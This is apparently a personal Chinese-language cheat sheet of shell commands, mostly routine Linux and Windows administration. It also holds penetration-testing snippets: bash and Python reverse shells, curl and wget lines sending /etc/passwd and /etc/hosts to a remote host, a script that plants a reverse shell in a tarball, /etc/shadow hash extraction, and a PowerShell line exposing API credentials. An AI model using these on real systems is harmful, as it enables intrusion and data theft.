bash常用代码
参考:
使用 Sublime 替换文本中的换行/回车符等特殊符号
searchsploit
openkeerp-cli
youtube
参考:
https://www.cnblogs.com/mfryf/p/3336288.html
网站文件批量下载
wget --no-check-certificate -i url.txt
文件上传
在某服务器下,没有scp等命令,或者在一个受限的shell里,如何通过curl命令将某目录的文件传输到另外一个服务器上。
接收方:
nc -klvn 8888 > file_receiv
传输方
# PUT
curl http://ip:8888 -T /path/to/file
# POST
curl -F data=@/etc/passwd http://burp_server/curl_post

# wget
wget --post-file=/etc/hosts http://1.1.1.1:443
Ref:
监控系统命令
watch -n 3 -d 'ps aux|grep ping|grep -v grep'
Windows下载文件
Invoke-WebRequest "https://ce.contrastsecurity.com/Contrast/api/ng/168bbadf-e988-4ab5-a9f4-ae5a74de2a6d/agents/default/JAVA" -Method Get -ContentType "application/json" -Headers @{"Authorization"="NzdjYWlraWtpQGdtYWlsLmNvbTo2UlJMVkpUSzZOT0tTOVY0";"API-Key"="Lvch0rBXAkZ9dx7bPA614Y0YA5jKPHQl"} -OutFile "~/Downloads/contrast.jar"
参考:
https://ce.contrastsecurity.com/Contrast/static/ng/index.html#/168bbadf-e988-4ab5-a9f4-ae5a74de2a6d/wizard/download/JAVA
Windows 打包/解压文件(powershell)
#将文件或文件夹test压缩为test.zip
powershell Compress-Archive -Path D:\test -DestinationPath E:\test.zip

#将文件test.zip解压到test目录下
powershell Expand-Archive -Path E:\test.zip -DestinationPath F:\test
参考:https://blog.csdn.net/u012611878/article/details/52492212
快速判断指纹
while read dstip;do curl -X POST $dstip/run --connect-time 3 --max-time 2 >> post.txt;done<'ips.txt'
参考:https://juejin.im/post/6844904021535391752
判断系统是否处在docker中
cat /proc/1/cgroup
参考:
https://www.adminxe.com/1201.html
从文件读取信息进行批量操作
while read dstip;do curl -I $dstip;done<'all_subdomain_result_20201106_173709.txt'
参考:https://www.cnblogs.com/iloveyoucc/archive/2012/07/10/2585529.html
展示a文件中有,而b文件中没有的内容
cat a.txt | sort | uniq | sort > a_u.txt
cat b.txt | sort | uniq | sort > b_u.txt
comm -23  a_u.txt  b_u.txt > c.txt
示例:
~$ cat abc.txt | sort | uniq | sort > a_u.txt
~$ cat xyz.txt | sort | uniq | sort > x_u.txt
~$ comm -23  a_u.txt  x_u.txt > uniq.txt
~$ cat uniq.txt
1
56
7
~$ vi abc.txt
~$ vi xyz.txt
~$ comm -23  x_u.txt a_u.txt
0
8
9
~$ cat abc.txt
1
2
34
56
7
~$ cat xyz.txt
2
34
8
9
0
参考:
https://blog.csdn.net/bigdatahappy/article/details/20625527
查看某目录下所有文件和目录,按从大到小排序,且大小容易读
du这个命令比较慢:
du -csh *|sort -rh
还可以使用ls
ls -lSh
加r可以反向排序。
但是并不会显示子目录下的文件的大小。看情况使用。
查看当前目录及以下的所有*.py文件(不包含tests目录和tmp目录)中有_data字样的代码所在行
grep -rn "_data" `find . ! -path './tmp*' ! -path './tests*' |grep -E "*.py$"`

参考:
https://www.cnblogs.com/drizzlewithwind/p/5705915.html
解决.bashrc文件每次打开终端都需要source的问题
每次ssh登录进服务器的时候,发现需要手动source ~/.bashrc,
如果没有~/bash_profile文件,则新建,然后添加以下代码:
if test -f .bashrc ; then
source .bashrc
fi
参考:
https://www.jianshu.com/p/c4946024b946
ASCII转换为hex
如果不要求必须在一行,可以:
cat test.ser|xxd -p
如果希望内容在一行,用td删除掉换行符。
cat test.ser|xxd -p|tr -d '\n' > poc.ser.txt
参考:
https://stackoverflow.com/a/49903434
Java项目的一般启动办法
找到Java的可执行文件的路径,设置好一些JVM参数,然后设置好启动的类,传入参数,然后使用nohup &启动把进程放到后台,然后将输出写入到某log文件,加上2>&1把标准输出和标准错误都写到日志里。然后通过echo $!把最后运行的后台进程的PID写入到一个.pid文件中,到时候结束的时候,直接kill掉这个pid就可以了。
nohup $JAVA_BINARY $JAVA_OPTS $LAUNCHER start >> $BITBUCKET_HOME/log/launcher.log 2>&1 &
echo $! > "$BITBUCKET_HOME/log/bitbucket.pid"
参考Bitbucket的bin/_start-webapp.sh文件。
若不存在某目录则创建该目录:
if [ ! -d "$BITBUCKET_HOME/log" ]; then
    mkdir -p "$BITBUCKET_HOME/log"
想判断某个字符串是否包含某个pattern,可以用grep -q(表示即便匹配到也不打印到output,只用于判断是否匹配到)
➜  ~ UMASK=0027
➜  ~ echo $UMASK | grep -qv '0[2367]7$'
➜  ~ echo $UMASK | grep  '0[2367]7$'
0027
碰到不知道怎么关闭控制台输出的,加上这个:
> /dev/null 2>&1
将标准输出重定向到/dev/null ,对标准错误合并到标准输出里。
比如:
java -jar ~/Downloads/procyon-decompiler-0.5.34.jar atlassian-confluence-6.13.0/confluence/WEB-INF/atlassian-bundled-plugins/webdav-plugin-5.0.2.jar -o ~/Downloads/webdav-plugin-5.0.2 > /dev/null 2>&1
参考:https://blog.csdn.net/ithomer/article/details/9288353
Ubuntu关机碰到:
A stop job is running for …
可以执行以下命令:
sudo vi /etc/systemd/system.conf
修改下面两个变量:
DefaultTimeoutStartSec=10s
DefaultTimeoutStopSec=10s
然后
systemctl daemon-reload
参考:https://blog.csdn.net/penge199761/article/details/79136826
查找某目录下的某后缀结尾的文件:
find . -name "*.php"
对某文件的内容通过:字符串进行分割,并输入第一列
awk -F ":" '{print $1}' $some_file
在文本中查找邮箱后缀:
grep "@gmail.com" *.txt |head -n 20
批量查看IP归属地
for line in $(<ip.txt); do curl https://ip.cn/\?ip\=$line ; done
shell bash判断文件或文件夹是否存在
https://www.cnblogs.com/emanlee/p/3583769.html
Linux shell 截取字符变量的前8位
参考:https://886.iteye.com/blog/2311024
1.expr substr “$a” 1 8
2.echo $a|awk ‘{print substr(,1,8)}’
3.echo $a|cut -c1-8
git 查看改变了哪些文件
git whatchanged
splunk取消开机启动
sudo /opt/splunk/bin/splunk disable boot-start
splunk关闭
sudo /opt/splunk/bin/splunk stop

在线nmap扫描
https://hackertarget.com/tcp-port-scan/
curl "https://api.hackertarget.com/nmap/?q=gs.cqupt.edu.cn"

vim全文替换
例如:
:%s/Twitter/GitHub/g
会在全局范围(%)查找foo并替换为bar,所有出现都会被替换(g)。
sed 全文替换
语法同vim,只是注意该转义的地方:
sed -i "s/\# confluence.home=\/var\/data\/confluence\//confluence.home=\/home\/77\/confluenceHome5.8.15/g" confluence/WEB-INF/classes/confluence-init.properties
批量ping文件中的IP
while read dstip
do
    if ping -c1 $dstip > /dev/null; then
        echo "$dstip ping通"
    else
        echo "$dstip ping不通"
    fi
done < $1
mysql为新cms创建数据库及帐号
$cms="metinfo"    #自行修改
echo "create user '$cms'@'localhost' identified by '$cms'; create database '$cms'; grant all privileges on '$cms'.* to '$cms'@localhost identified  by '$cms'; flush privileges;"\
|sudo mysql -uroot -proot
Linux下grep显示前后几行信息
标准unix/linux下的grep通过下面參数控制上下文
参考:
https://mp.weixin.qq.com/s/hqyIO-lSJWgAHYhJ40J7Kg

查看系统创建时间:
sudo tune2fs -l /dev/sda1|grep created
查看的时候注意与当前date的时间与实际时间的差别,通过这个来判断真实创建的时间。

gcore dump之后,查看网络行为(只是搜索关键字?)
sudo gcore 867
cqq@ubuntu:~/repos$ file core.867
core.867: ELF 64-bit LSB core file x86-64, version 1 (SYSV), SVR4-style, from 'nessusd'
cqq@ubuntu:~/repos$ strings -n 8 core.867|ag 'http:'
http://rfi.nessus.org/rfi.txt
http://www.kb.cert.org/vuls/id/
http://www.cert.org/advisories/
http://www.d2sec.com/exploits/


debian 下查看正在运行的服务
service --status-all | grep +

Centos下查看正在运行的服务
service --status-all | grep "is running"
debian系发行版本
cat /etc/lsb-release 或者lsb_release -a
cat /etc/redhat-release   查看    #rhel系发行版本
查看可以登录的用户
cat /etc/passwd|ag -v 'nologin$|false$'

grep -C 5 foo file 显示file文件里匹配foo字串那行以及上下5行
grep -B 5 foo file 显示foo及前5行
grep -A 5 foo file 显示foo及后5行
查看与某端口相关的程序和网络连接。(注意要以sudo权限,否则可能看不到,而且没有提示)
sudo lsof -i:80

查看正在监听/已建立连接的TCP,仅IPv4。加+c 0的目的是显示完整进程名。
sudo lsof +c 0 -i 4TCP -nP |grep -E 'LISTEN|ESTABLISHED'

查看某目录下各个文件的各自大小。
df -h
如文件太多,不建议使用此命令。

查看某目录下总共有多大:
du -csh

批量重命名
rename 's/ /_/g' *
批量删除括号里面没有的内容
rm !(*.foo|*.bar|*.baz)
查看用户信息
#如果安装了zsh也可以看看~/.zshrc
cat ~/.bash_history
cat ~/.nano_history
cat ~/.mysql_history
cat ~/.php_history
cat ~/.bashrc
cat ~/.profile
cat ~/.ssh/authorized_keys
cat /etc/profile
cat ~/.bash_profile
cat ~/.bashrc
cat ~/.bash_logout
env
set
根据/var/log/auth.log查看ssh登陆ip
ag -a accepted /var/log/auth.*|ag -o '\d+\.\d+\.\d+\.\d+'|sort|uniq

查看文件信息 stat

OpenSSH 6.7p1 backdoor
https://github.com/jivoi/openssh-backdoor-kit/
Windows平台将输出结果复制到粘贴板
只需要|clip即可。
netstat -ano|findstr 445|clip
查看默认出口网卡的IP
ip route | grep default
zip打包隐藏目录文件
zip -r demohour_com.zip * .[^.]*

# 说明:
# -r 递归子目录
# * 所有非隐藏文件/夹
# .[^.]*(所有隐藏文件/夹,但排除..(上一级目录))
来源:http://www.redicecn.com/html/Linux/20131125/467.html
gdb开启inter的flavor
$ echo "set disassembly-flavor intel" > ~/.gdbinit
$ gdb ./x
...
(gdb) disas main
Dump of assembler code for function main:
   0x0000000000400637 <+0>:	push   rbp
   0x0000000000400638 <+1>:	mov    rbp,rsp
   0x000000000040063b <+4>:	sub    rsp,0x30
   0x000000000040063f <+8>:	mov    DWORD PTR [rbp-0x24],edi
   0x0000000000400642 <+11>:	mov    QWORD PTR [rbp-0x30],rsi
   0x0000000000400646 <+15>:	mov    rax,QWORD PTR fs:0x28
   0x000000000040064f <+24>:	mov    QWORD PTR [rbp-0x8],rax
   0x0000000000400653 <+28>:	xor    eax,eax
   0x0000000000400655 <+30>:	mov    rax,QWORD PTR [rbp-0x30]
   0x0000000000400659 <+34>:	add    rax,0x8
   0x000000000040065d <+38>:	mov    rdx,QWORD PTR [rax]
   0x0000000000400660 <+41>:	lea    rax,[rbp-0x20]
   0x0000000000400664 <+45>:	mov    rsi,rdx
   0x0000000000400667 <+48>:	mov    rdi,rax
   0x000000000040066a <+51>:	call   0x4004d0 <strcpy@plt>
   0x000000000040066f <+56>:	lea    rax,[rbp-0x20]
   0x0000000000400673 <+60>:	mov    rsi,rax
   0x0000000000400676 <+63>:	mov    edi,0x40072c
   0x000000000040067b <+68>:	mov    eax,0x0
   0x0000000000400680 <+73>:	call   0x400500 <printf@plt>
   0x0000000000400685 <+78>:	mov    eax,0x0
   0x000000000040068a <+83>:	mov    rcx,QWORD PTR [rbp-0x8]
   0x000000000040068e <+87>:	xor    rcx,QWORD PTR fs:0x28
   0x0000000000400697 <+96>:	je     0x40069e <main+103>
   0x0000000000400699 <+98>:	call   0x4004f0 <__stack_chk_fail@plt>
   0x000000000040069e <+103>:	leave
   0x000000000040069f <+104>:	ret
End of assembler dump.
Linux文件——保护禁止修改、删除、移动文件等
自动化恢复监控目录下创建的新文件和新目录
https://github.com/ssooking/CTFDefense/blob/02290457382a43d6d4daadd8e4e7e023d1d5d572/Monitor/SimpleMonitor.py
用法
pip install pynotify
python -m pynotify /tmp
Linux中查看指定进程socket连接数
ls /proc/<进程pid>/fd -l | grep socket: | wc -l
demo
cqq@kali:/tmp$ pidof sshd
51070 51068 21038
cqq@kali:/tmp$ sudo ls /proc/51068/fd -l | grep socket: | wc -l
[sudo] password for cqq:
3
cqq@kali:/tmp$ sudo ls /proc/51068/fd -l | grep socket:
lrwx------ 1 root root 64 Oct 10 17:45 3 -> socket:[109283]
lrwx------ 1 root root 64 Oct 10 17:45 4 -> socket:[109319]
lrwx------ 1 root root 64 Oct 10 17:45 6 -> socket:[109349]
禁止从客户机202.202.43.125访问202.202.43.55上的任何服务
iptables -t filter -A FORWARD -s 202.202.43.125 -d 202.202.43.55 -j DROP
丢弃陌生的TCP响应包,防止反弹式攻击
iptables -A INPUT -m state --state NEW -p tcp ! --syn -j DROP
iptables -A FORWARD -m state --state NEW -p tcp --syn -j DROP
限制/允许某IP/网段SSH登录本机
iptable -t filter -A INPUT -s 202.202.43.125 -p tcp --dport 22 -j DROP   //禁止从202.202.43.125远程登陆到本机
iptables -A INPUT -s 202.202.43.125/24 -p tcp --dport 22 -j ACCEPT  //允许202.202.43.125网段远程登陆访问ssh
限制单个IP最大连接数
#限制单个IP的最大连接数为 30
iptables -I INPUT -p tcp --dport 80 -m connlimit --connlimit-above 30 -j REJECT
封某个IP或IP段
iptables -I INPUT -s . -j DROP
iptables -I INPUT -s ./ -j DROP
备份/还原MySQL数据库
## 备份mysql数据库
mysqldump -u 用户名 -p 密码 数据库名 > back.sql
mysqldump --all-databases > bak.sql
## 还原mysql数据库
mysql -u 用户名 -p 密码 数据库名 < bak.sql
找到正在系统上运行的所有SUID可执行文件
# 从/目录中查找具有SUID权限位且属主为root的文件并输出它们,然后将所有错误重定向到/dev/null
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
demo
cqq@ubuntu:~$ find / -user root -perm -4000 -print 2>/dev/null
/bin/umount
/bin/ping
/bin/su
/bin/fusermount
/bin/ntfs-3g
/bin/ping6
/bin/mount
/usr/bin/vmware-user-suid-wrapper
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device

cqq@ubuntu:~$ find / -perm -u=s -type f 2>/dev/null
/bin/umount
/bin/ping
/bin/su
/bin/fusermount
/bin/ntfs-3g
/bin/ping6
/bin/mount
/usr/bin/vmware-user-suid-wrapper
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device


cqq@ubuntu:~$ find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
-rwsr-xr-x 1 root root 27608 Jun 14 14:51 /bin/umount
-rwsr-xr-x 1 root root 44168 May  7  2014 /bin/ping
-rwsr-xr-x 1 root root 40128 May 16 16:37 /bin/su
-rwsr-xr-x 1 root root 30800 Jul 12  2016 /bin/fusermount
-rwsr-xr-x 1 root root 142032 Jan 28  2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 44680 May  7  2014 /bin/ping6
-rwsr-xr-x 1 root root 40152 Jun 14 14:51 /bin/mount
-rwsr-xr-x 1 root root 10624 Feb  9  2017 /usr/bin/vmware-user-suid-wrapper
-rwsr-xr-x 1 root root 54256 May 16 16:37 /usr/bin/passwd
-rwsr-xr-x 1 root root 75304 May 16 16:37 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 49584 May 16 16:37 /usr/bin/chfn
-rwsr-xr-x 1 root root 136808 Jul  4 00:37 /usr/bin/sudo
-rwsr-xr-x 1 root root 39904 May 16 16:37 /usr/bin/newgrp
-rwsr-xr-x 1 root root 40432 May 16 16:37 /usr/bin/chsh
-rwsr-xr-- 1 root messagebus 42992 Jan 12  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 428240 Mar 16  2017 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 27  2017 /usr/lib/eject/dmcrypt-get-device
vim全局替换命令
:%s/xxxx/yyyyy/g
花式反弹shell
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
######################################
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
使用SSH隧道
ssh -qTfnN -L port:host:hostport -l user remote_ip      #正向隧道,监听本地port
ssh -qTfnN -R port:host:hostport -l user remote_ip      #反向隧道,用于内网穿透防火墙限制之类
ssh -qTfnN -D port remotehost                           #直接进行socks代理
#
#         -q    安静模式
#         -T    不占用shell
#         -f    后台执行(推荐加-n参数)
#         -N    不执行远程命令
递归改变某目录及其下面所有文件的属主和属组
# sudo chown -R cqq:cqq html
递归改变某目录的所有者为当前用户
# sudo chown -R $(whoami) /usr/local/share
SSH端口转发
ssh -CfNg -L port1:127.0.0.1:port2 user@host 本地转发
ssh -CfNg -R port2:127.0.0.1:port1 user@hsst 远程转发
Linux中以另一个用户身份运行命令
# Linux中以另一个用户身份运行命令
$ sudo -u www-data touch /var/www/html/test_www-data
# -u表示以某个user的身份,这里以www-data的身份创建了/var/www/html/test_www-data这个文件
从/etc/passwd中找出所有用户
$ cat /etc/passwd |cut -d ':' -f 1
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
proxy
www-data
backup
list
irc
gnats
nobody
systemd-timesync
systemd-network
systemd-resolve
systemd-bus-proxy
syslog
_apt
messagebus
uuidd
cqq
sshd
redis
tomcat
mongodb
postgres
mysql
从/etc/shadow中找出用户的密码hash
$ cat /etc/shadow |cut -d ':' -f 2 |egrep '^\$.\$'

wireshark过滤用不着的协议包
not arp and not ssdp and not icmp and not nbns and not dhcpfo and not llmnr and not mdns and not icmpv6 and not igmp and not dhcpv6
ubuntu添加用户,并将其加入到sudo用户组
# 添加用户,并将其加入到sudo用户组
$ useradd -m cqq -G sudo -s /bin/bash
# 已有用户的情况下,将其加入sudo组
$ usermod -a -G sudo cqq
已其他用户运行命令
runuser -l userNameHere -c 'command'
https://www.cyberciti.biz/open-source/command-line-hacks/linux-run-command-as-different-user/
centos
可以看到只有只读权限
ls -l /etc/sudoers
添加w权限
chmod u+w /etc/sudoers
编辑sudoers文件,添加用户
vim /etc/sudoers
找到这一行,照着root的格式添加要加入sudoers的用户
Allow root to run any commands anywhere
root    ALL=(ALL)       ALL
wq保存退出
这时候要记得将写权限收回
chmod u-w /etc/sudoers
原文链接:https://blog.csdn.net/RBPicsdn/article/details/81054885
在已有bash脚本中添加反弹shell的脚本
f = open('run.sh', 'w')
f.write('#!/bin/bash\n')
f.write('/bin/bash -i >& /dev/tcp/' + args.lhost + '/' + args.lport + ' 0>&1\n')
f.close()

# 最后添加执行权限
os.chmod('run.sh', 0777)

# 添加打包文件的功能
import tarfile

# 打开某gz文件,加入run.sh,然后关闭
tar = tarfile.open("root.tar.gz", "w:gz")
tar.add("run.sh")
tar.close()

# 读这个tar文件,并对读到的内容进行base64加密
with open("root.tar.gz", "rb") as tarfile:
tar64 = base64.b64encode(tarfile.read())
运维用的脚本
来自:https://xianzhi.aliyun.com/forum/read/2150.html
过滤Content-Length大于5M的日志
awk '{if($10>5000000){print $0}}' /var/log/httpd/access_log
重点关注POST请求
grep 'POST' /var/log/httpd/access_log | awk '{print $1}' | sort | uniq -c | sort -nr
查看ssh登录成功/失败的信息
grep 'Accepted' /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr
或者last命令,它会读取位于/var/log/wtmp的文件,并把该文件记录的登录系统的用户名单,全部显示出来。
grep 'Failed' /var/log/secure | awk '{print $11}' | sort | uniq -c | sort -nr
或者lastb命令,会读取位于/var/log/btmp的文件,并把该文件记录的登入系统失败的用户名单,全部显示出来。
捕获终端信号
function control_c(){
    service xxx stop
    echo -en "xxx has been stopped!"
    exit $?
}

# capture SIGINT(Ctrl + C) and exit the script clean
trap control_c SIGINT
判断当前用户是否是root
if [ "0" != "$UID" ] ; then
	echo "需要 root 权限"
	exit 1
fi
判断是否存在某目录
if [ ! -d $CONFIG_PATH ] ; then
	echo "首次使用,调用ok-config命令进行配置,若配置错误将无法登录"
	ok-config
fi
判断字符串的长度是否为0
为0,则为true
if [ -z $config_file ]; then
    config_file="default"
fi
不为0,则为true
if [ -n "$ppp_ip" ] ; then
	echo "登录成功!"
判断字符串的后缀
if [ "cqupt" == "$(echo $OK_USER | awk -F '@' '{print $2}')" ] ; then
得到eth0网卡的默认网关
gateway_ip=`ip r | awk '/default via/&&/dev 'eth0'/{print $3}'`
输出ifconfig输出中的ip信息
root@snort-ids:/home/cqq/repos# ip a show dev eth0 | awk '/inet [12]/'
    inet 172.18.124.136/22 brd 172.18.127.255 scope global eth0
# 输出匹配行的第二列
root@snort-ids:/home/cqq/repos# ip a show dev eth0 | awk '/inet [12]/{print $2}'
172.18.124.136/22
删除默认路由
ip route del  172.0.0.0/8 > /dev/null 2>&1
ip route del  202.202.0.0/16 > /dev/null 2>&1
添加内网路由
$OK_ETH = 'eth0'
ip route add  172.16.0.0/12 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  172.32.0.0/16 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  172.33.0.0/16 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  172.34.0.0/16 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  202.202.32.0/20 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  202.202.43.0/24 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  202.202.45.0/24 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
ip route add  222.177.140.0/24 dev $OK_ETH via $gateway_ip metric $OK_METRIC table $OK_RTTABLE> /dev/null 2>&1
progname="$( basename "$0" )"

...
## Usage info
function usage()
{
  echo "  Usage: ${progname} [options] term1 [term2] ... [termN]"
  echo
  echo "=========="
  echo " Examples "
  echo "=========="
  echo "  ${progname} afd windows local"
  echo "  ${progname} -t oracle windows"
  echo "  ${progname} -p 39446"
  echo
  echo "  For more examples, see the manual: https://www.exploit-db.com/searchsploit/"
  echo
  echo "========="
  echo " Options "
  echo "========="
  echo "   -c, --case     [Term]      Perform a case-sensitive search (Default is inSEnsITiVe)."
  echo "   -e, --exact    [Term]      Perform an EXACT match on exploit title (Default is AND) [Implies \"-t\"]."
  echo "   -h, --help                 Show this help screen."
  echo "   -j, --json     [Term]      Show result in JSON format."
  echo "   -m, --mirror   [EDB-ID]    Mirror (aka copies) an exploit to the current working directory."
  echo "   -o, --overflow [Term]      Exploit titles are allowed to overflow their columns."
  echo "   -p, --path     [EDB-ID]    Show the full path to an exploit (and also copies the path to the clipboard if possible)."
  echo "   -t, --title    [Term]      Search JUST the exploit title (Default is title AND the file's path)."
  echo "   -u, --update               Check for and install any exploitdb package updates (deb or git)."
  echo "   -w, --www      [Term]      Show URLs to Exploit-DB.com rather than the local path."
  echo "   -x, --examine  [EDB-ID]    Examine (aka opens) the exploit using \$PAGER."
  echo "       --colour               Disable colour highlighting in search results."
  echo "       --id                   Display the EDB-ID value rather than local path."
  echo "       --nmap     [file.xml]  Checks all results in Nmap's XML output with service version (e.g.: nmap -sV -oX file.xml)."
  echo "                              Use \"-v\" (verbose) to try even more combinations"
  echo "======="
  echo " Notes "
  echo "======="
  echo " * You can use any number of search terms."
  echo " * Search terms are not case-sensitive (by default), and ordering is irrelevant."
  echo "   * Use '-c' if you wish to reduce results by case-sensitive searching."
  echo "   * And/Or '-e' if you wish to filter results by using an exact match."
  echo " * Use '-t' to exclude the file's path to filter the search results."
  echo "   * Remove false positives (especially when searching using numbers - i.e. versions)."
  echo " * When updating from git or displaying help, search terms will be ignored."
  echo ""
  exit 2
}
删除目录下文件名包含某特征的文件
比如我有很多index.html*的文件,
https://www.howtoing.com/delete-all-files-in-directory-except-one-few-file-extensions

参考:
https://blog.csdn.net/qq_37858386/article/details/72654556
https://www.howtoing.com/delete-all-files-in-directory-except-one-few-file-extensions